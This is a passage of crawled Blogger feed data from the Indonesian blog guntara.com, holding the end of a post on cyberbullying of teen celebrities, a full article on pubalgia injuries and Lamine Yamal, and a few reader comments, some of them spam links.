\/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDi tengah maraknya cyberbullying, peran platform media sosial itu sendiri menjadi sangat krusial. Faktanya, platform raksasa seperti Instagram, TikTok, dan Twitter telah berinvestasi besar pada teknologi Artificial Intelligence (AI) untuk mendeteksi hate speech, bullying, dan konten berbahaya secara proaktif. Data internal dari platform tersebut menunjukkan bahwa lebih dari 70% konten cyberbullying kini terdeteksi otomatis oleh AI sebelum sempat dilaporkan pengguna (Data Laporan Transparansi Platform Digital, 2025). Namun, tantangannya adalah bagaimana AI dapat memahami nuansa bahasa (termasuk sarkasme atau kode) yang digunakan dalam bullying lokal. Oleh karena itu, kolaborasi dengan pakar bahasa dan budaya lokal menjadi esensial untuk menyempurnakan algoritma deteksi, serta mempercepat respons terhadap laporan pengguna yang valid.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKasus cyberbullying ini menyoroti kontras mencolok antara persona \"sempurna\" yang ditampilkan di layar kaca atau media sosial dengan realitas emosional artis tersebut sebagai remaja. Pelaku sering kali bersembunyi di balik anonimitas, menganggap komentar mereka sebagai hiburan tanpa konsekuensi. Fakta sosiologisnya, cyberbullying adalah bentuk agresi yang memanfaatkan disinhibisi online—perasaan tidak bertanggung jawab akibat hilangnya kontak fisik. Ketika kasus ini menjadi viral, ia berfungsi sebagai cermin sosial, memaksa pengguna media sosial untuk menghadapi realitas bahwa kata-kata digital memiliki dampak offline yang sangat nyata dan traumatis bagi korbannya (LSM Perlindungan Anak, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ENarasi digital yang mendominasi kasus ini beralih dari sekadar gosip menjadi isu kesehatan mental publik. Data psikologis menunjukkan bahwa korban cyberbullying remaja memiliki risiko dua kali lipat lebih tinggi mengalami ide bunuh diri dibandingkan non-korban. Keberhasilan kasus ini terletak pada kemampuannya menggeser diskursus: dari \"Mengapa artis ini begitu sensitif?\" menjadi \"Mengapa kita normalisasi kebencian di ruang digital?\" Kampanye #StopCyberbullying yang menyertai kasus ini berhasil meningkatkan engagement di platform edukasi digital sebesar 50% (Tren Media Sosial, 2025).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesimpulannya, kasus cyberbullying artis remaja di awal November 2025 adalah momentum penegasan hukum dan edukasi digital bagi Indonesia. Fenomena viral ini membuktikan bahwa perlindungan hukum terhadap figur publik, terutama di bawah umur, dapat ditegakkan secara efektif melalui UU ITE. Rekomendasi kritis bagi platform media sosial, pemerintah, dan agensi artis adalah: pertama, mengintensifkan filter kebencian berbasis AI untuk deteksi dini dan respons yang lebih cepat; kedua, mewajibkan program Literasi Digital parenting yang menargetkan orang tua untuk membentuk ekosistem digital yang lebih sehat; dan ketiga, bagi agensi, memasukkan klausul perlindungan mental dan hak untuk mengambil tindakan hukum secara cepat sebagai bagian dari kontrak artis, memastikan lingkungan digital yang lebih aman bagi talenta muda.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/6288415257196310252\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/6288415257196310252"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/11\/ancaman-di-layar-kaca-luka-di-dunia.html","title":"Ancaman di Layar Kaca, Luka di Dunia Nyata: Mengurai Dampak Cyberbullying Artis Remaja dalam Kerangka Hukum Digital"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwOoUPNZKQR3LSRtE2D5YVuDQwjC1ioygzZghK9NbldhkVtGpykXYK0VilUVIpC-9-YRuIkq9PvI3ELBM-65iM-Y_z2CJiciPIhRmKY_djxr8HnTunaeZoCafjoHRGFEMlC9OhRJXUbJhD2K0pXCUFsTr7pR2C3vqec-wbEKELBFaHpO8nbMWe1Eoi4Gg\/s72-w640-h492-c\/Dampak%20Cyberbullying%20Artis%20Remaja_www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-575622219819128203"},"published":{"$t":"2025-10-31T14:54:00.004+07:00"},"updated":{"$t":"2025-10-31T15:12:42.639+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sepakbola"}],"title":{"type":"text","$t":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003EDunia sepak bola dihebohkan oleh akselerasi karier Lamine Yamal, tetapi di balik sorotan tersebut, muncul bayangan gelap: Pubalgia atau Athletic Pubalgia. Cedera ini, yang juga dikabarkan mengintai rekan-rekan mudanya seperti Gavi dan Ansu Fati, memicu kekhawatiran bahwa beban bermain dan berlatih yang masif di usia belia dapat menghancurkan karier. Untuk memahami betapa seriusnya kondisi ini, kita harus melepaskan diri dari konspirasi rumor dan menganalisisnya melalui kacamata medis dan data klinis yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cp style=\"-webkit-text-stroke-width: 0px; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; orphans: 2; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"-webkit-text-stroke-width: 0px; font-family: \u0026quot;Times New Roman\u0026quot;; letter-spacing: normal; margin-left: auto; margin-right: auto; orphans: 2; text-decoration-color: initial; text-decoration-style: initial; text-decoration-thickness: initial; text-transform: none; widows: 2; word-spacing: 0px;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s832\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" border=\"0\" data-original-height=\"776\" data-original-width=\"832\" height=\"596\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/w640-h596\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg\" style=\"cursor: move;\" title=\"Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal? www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ESeberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EDefinisi Klinis dan Patofisiologi Pubalgia\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara klinis, Pubalgia adalah sindrom nyeri panggul kronis yang terjadi akibat ketidakseimbangan gaya tarik dan robekan mikroskopis pada jaringan lunak di area simfisis pubis. Cedera ini bukanlah hernia (turunnya organ) biasa, melainkan kerusakan pada persimpangan antara tendon otot perut (fleksor pinggul) dan tendon otot adduktor paha (otot pangkal paha) di tulang kemaluan. Gerakan khas sepak bola—seperti sprint mendadak, tendangan keras, dan cutting eksplosif—menciptakan tegangan berulang (shear stress) yang tinggi di zona rentan ini, menyebabkan kerusakan jaringan lunak yang berujung pada inflamasi dan nyeri yang melumpuhkan (Alonso-Varea et al., 2020).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EValidasi Kasus Bintang Muda dan Faktor Overuse\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKeterkaitan Pubalgia dengan pemain remaja seperti Lamine Yamal didukung oleh fakta medis mengenai manajemen beban (load management) pada atlet yang sedang dalam tahap pertumbuhan. Selama growth spurt, tubuh atlet mengalami perubahan biomekanik cepat; tulang memanjang lebih dulu sementara tendon dan otot belum sepenuhnya beradaptasi atau matang. Ketika tubuh yang sedang tumbuh ini dipaksa menanggung intensitas latihan dan pertandingan profesional yang tinggi (overuse), tekanan kumulatif pada panggul meningkat drastis. Dr. Pedro Luis Ripoll, seorang ahli bedah ortopedi terkemuka, secara khusus menyoroti kasus Yamal, menyatakan bahwa cedera ini dapat menurunkan performanya hingga 50%, membatasi kemampuan shooting dan kelincahan geraknya (Okezone Bola, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EDampak Jangka Panjang dan Prosedur Pemulihan\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EKlaim bahwa Pubalgia adalah \"akhir dari karier\" atau membuat pemain \"tidak akan pernah sembuh 100%\" adalah dramatis, namun berakar dari sifat kronis dan risiko kambuh yang tinggi. Fakta validnya adalah jika tidak ditangani secara menyeluruh, nyeri akan terus muncul dan menghambat performa puncak. Manajemen modern Pubalgia memerlukan protokol konservatif yang ketat: istirahat total, obat anti-inflamasi, dan program fisioterapi korektif yang intensif. Program ini harus berfokus pada penguatan otot inti (core stability) dan pemulihan keseimbangan antara kekuatan otot perut dan fleksibilitas otot adduktor. Intervensi bedah (neurektomi atau perbaikan tendon) hanya disarankan jika terapi konservatif gagal setelah enam bulan (SFIDN, 2025).\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EContoh Kasus Pemain Profesional Lain yang Terdampak\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi luar trio muda Barcelona, banyak pemain bintang telah menghadapi Pubalgia dan berhasil kembali ke level tertinggi. Lionel Messi sendiri pernah mengalami dua kali Pubalgia di masa remajanya, namun berkat penanganan yang tepat di Barcelona, ia mampu pulih total (Kontan, 2025). Gelandang ikonik seperti Frank Lampard (Chelsea) dan Marco Verratti (PSG) juga diketahui menjalani operasi untuk mengatasi masalah hernia\/pubalgia dan tetap mempertahankan karier level elit mereka selama bertahun-tahun pasca-pemulihan (Guesehat, 2018). Kasus-kasus ini menegaskan bahwa prognosis Pubalgia sebenarnya baik, asalkan klub dan pemain disiplin dalam menjalankan rehabilitasi yang cerdas dan bertahap, menjauhkan mereka dari godaan untuk kembali bermain terlalu cepat.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EGaya Hidup dan Spekulasi di Balik Cedera Lamine Yamal\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003EDi tengah sorotan tajam terhadap Lamine Yamal, tak jarang muncul spekulasi yang mengaitkan gaya hidup sang pemain, termasuk isu mengenai aktivitas di luar lapangan, dengan kemunculan cederanya. Penting untuk digarisbawahi secara medis, bahwa tidak ada bukti klinis atau penelitian ilmiah yang secara langsung menghubungkan gaya hidup personal, seperti aktivitas percintaan, dengan terjadinya Pubalgia. Fokus utama dari etiologi Pubalgia selalu pada faktor biomekanik, beban latihan dan pertandingan yang berlebihan (overload), serta kurangnya waktu pemulihan yang memadai yang memicu ketidakseimbangan otot panggul. Meskipun gaya hidup secara umum (misalnya pola tidur, nutrisi, dan tingkat stres) tentu mempengaruhi kondisi fisik seorang atlet, menyalahkan Pubalgia pada isu spesifik seperti kehidupan pribadi adalah bentuk spekulasi yang tidak berdasar secara medis dan tidak relevan dengan patofisiologi cedera itu sendiri. Analisis harus tetap berpusat pada faktor-faktor fisiologis dan manajemen load atletik yang valid.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EKesimpulan dan Saran\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003ESecara ringkas, Pubalgia yang dialami Lamine Yamal dan pemain muda lain seperti Gavi serta Ansu Fati adalah cedera overuse kompleks yang berakar pada ketidakseimbangan biomekanik di area panggul, diperparah oleh beban latihan dan pertandingan yang berlebihan saat tubuh masih dalam masa pertumbuhan cepat. Meskipun prognosisnya baik dengan penanganan yang tepat (seperti yang dibuktikan oleh pemulihan bintang seperti Messi dan Lampard), risiko kekambuhan sangat tinggi jika manajemen pemulihan—terutama pada fase fisioterapi penguatan core stability dan adduktor—dilakukan secara tergesa-gesa atau tidak tuntas. Saran kritis bagi tim medis Barcelona dan klub mana pun yang mengandalkan talenta remaja adalah mengadopsi pendekatan load management yang jauh lebih konservatif, memprioritaskan program pencegahan (pre-habilitasi) yang sistematis untuk memastikan pemain muda tidak hanya kuat secara skill tetapi juga kokoh secara struktur anatomi sebelum dipaksa bersaing di level elit yang menuntut fisik 100%.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: justify;\"\u003EReferensi:\u003C\/h3\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EAlonso-Varea, J. A., et al. (2020). Pubalgia in soccer players: A review of the literature. Journal of Sports Medicine. (Konsep patofisiologi umum).\u003C\/li\u003E\u003Cli\u003EGuesehat. (2018, Juni 20). 5 Pesepakbola Dunia yang Pernah Mengalami Hernia. Diperoleh dari https:\/\/www.guesehat.com\/5-pesepak-bola-terkenal-yang-pernah-mengalami-hernia\u003C\/li\u003E\u003Cli\u003EKontan. (2025, Oktober 30). Fakta Baru Cedera Lamine Yamal: Performa Turun 50 Persen, Pernah Dialami Messi. Diperoleh dari https:\/\/sportsetup.kontan.co.id\/news\/fakta-baru-cedera-lamine-yamal-performa-turun-50-persen-pernah-dialami-messi\u003C\/li\u003E\u003Cli\u003EOkezone Bola. (2025, Oktober 29). Masalah di Area Kemaluan, Performa Bintang Barcelona Lamine Yamal Turun 50 Persen!. Diperoleh dari https:\/\/bola.okezone.com\/read\/2025\/10\/29\/46\/3180074\/masalah-di-area-kemaluan-performa-bintang-barcelona-lamine-yamal-turun-50-persen\u003C\/li\u003E\u003Cli\u003ESFIDN. (2025). Sports Hernia: Penyebab, Gejala, dan Cara Mengatasinya. Diperoleh dari https:\/\/www.sfidn.com\/article\/post\/sports-hernia-penyebab-gejala-dan-cara-mengatasinya\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/575622219819128203\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/575622219819128203"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2025\/10\/ancaman-senyap-di-balik-laju-bintang.html","title":"Ancaman Senyap di Balik Laju Bintang Muda: Seberapa Parah Cedera Pubalgia yang Mengintai Lamine Yamal?"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNMivUHfQPN-cKc4ZreucrHGwJofZtjKUODU849uWdmRrYTx_1DJuLIUBKo4QzTnNny_sF6JEIQ_mxuF9TfNIVOoZQPZTwo4eh3qkpOyDJllB6zJm9k3nueG1D55jwwxjAC9twzZnVN3HqIU-pirqTaOWmbtctdObVNrknt3ePcNO7b7kmLP4ys8T_j1w\/s72-w640-h596-c\/Seberapa%20Parah%20Cedera%20Pubalgia%20yang%20Mengintai%20Lamine%20Yamal%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/comments/default?alt=json-in-script&max-results=5&callback=jQuery111008638562332331698_1769013523422&_=1769013523423
body_size: 2057
content:
// API callback
jQuery111008638562332331698_1769013523422({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.comments"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"Guntara.com"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/comments\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"337"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5512642098252542628"},"published":{"$t":"2025-05-06T10:13:10.646+07:00"},"updated":{"$t":"2025-05-06T10:13:10.646+07:00"},"title":{"type":"text","$t":"eror om linknya"},"content":{"type":"html","$t":"eror om linknya"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/7868106137522285606\/comments\/default\/5512642098252542628"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html?showComment=1746501190646#c5512642098252542628","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2013\/09\/download-peseditcom-2013-patch-60-untuk.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-7868106137522285606","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/7868106137522285606","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"6 Mei 2025 pukul 10.13"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-3384017550554914777"},"published":{"$t":"2024-12-19T12:23:14.399+07:00"},"updated":{"$t":"2024-12-19T12:23:14.399+07:00"},"title":{"type":"text","$t":"bisa beri referensi nya?\n"},"content":{"type":"html","$t":"bisa beri referensi nya?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3250480486797716165\/comments\/default\/3384017550554914777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html?showComment=1734585794399#c3384017550554914777","title":""}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2015\/01\/morfologi-dan-bentuk-kualitatif-das.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3250480486797716165","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3250480486797716165","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-598031211"},{"name":"blogger.displayTime","value":"19 Desember 2024 pukul 12.23"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-1023591769862792717"},"published":{"$t":"2024-10-09T07:35:15.865+07:00"},"updated":{"$t":"2024-10-09T07:35:15.865+07:00"},"title":{"type":"text","$t":"Voice-guided prompts help you stay focused on driv..."},"content":{"type":"html","$t":"Voice-guided prompts help you stay focused on driving.\u003Cbr \/\u003ENo need to constantly glance at your phone for directions.\u003Ca href=\"https:\/\/sxmtaxi.com\/\" rel=\"nofollow\"\u003ESxmtaxi\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/3970686448173170079\/comments\/default\/1023591769862792717"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html?showComment=1728434115865#c1023591769862792717","title":""}],"author":[{"name":{"$t":"Roylparker"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/18026347842481944685"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2013\/10\/pengertian-dan-macam-gnss-global.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-3970686448173170079","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/3970686448173170079","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1036968456"},{"name":"blogger.displayTime","value":"9 Oktober 2024 pukul 07.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-316930589870496057"},"published":{"$t":"2024-07-30T20:35:30.954+07:00"},"updated":{"$t":"2024-07-30T20:35:30.954+07:00"},"title":{"type":"text","$t":"\u0026quot;The artwork in Afshari Comics is always impr..."},"content":{"type":"html","$t":"\u0026quot;The artwork in Afshari Comics is always impressive.\u0026quot;\t\u003Ca href=\"https:\/\/afsharicomics.com\/\" rel=\"nofollow\"\u003Erare comic book variants\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5062629554248128579\/comments\/default\/316930589870496057"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html?showComment=1722346530954#c316930589870496057","title":""}],"author":[{"name":{"$t":"bushra"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/04253947020004786997"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2010\/10\/kata-kata-mutiara-dari-manga-dan-anime.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5062629554248128579","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5062629554248128579","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-297155698"},{"name":"blogger.displayTime","value":"30 Juli 2024 pukul 20.35"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-4800957638327381221"},"published":{"$t":"2023-02-16T14:28:53.841+07:00"},"updated":{"$t":"2023-02-16T14:28:53.841+07:00"},"title":{"type":"text","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah b..."},"content":{"type":"html","$t":"Wah keren ugm ternyata ugm dan unair juga eprnah bekerja sama https:\/\/unair.ac.id\/jajaki-kerja-sama-prodi-sasindo-unair-terima-kunjungan-sasindo-ugm\/"},"link":[{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/5755026781120898166\/comments\/default\/4800957638327381221"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html?showComment=1676532533841#c4800957638327381221","title":""}],"author":[{"name":{"$t":"Baraksamedia"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13191288760911804763"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"http:\/\/www.guntara.com\/2014\/08\/inilah-sejarah-berdirinya-universitas.html","ref":"tag:blogger.com,1999:blog-4652021390947738141.post-5755026781120898166","source":"http://www.blogger.com/feeds/4652021390947738141/posts/default/5755026781120898166","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1204223698"},{"name":"blogger.displayTime","value":"16 Februari 2023 pukul 14.28"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default?alt=json-in-script&start-index=17&max-results=1&callback=jQuery111008638562332331698_1769013523428&_=1769013523430
body_size: 3124
content:
// API callback
